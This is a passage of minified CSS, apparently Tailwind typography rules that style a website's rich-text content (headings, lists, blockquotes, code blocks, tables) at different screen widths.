li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] 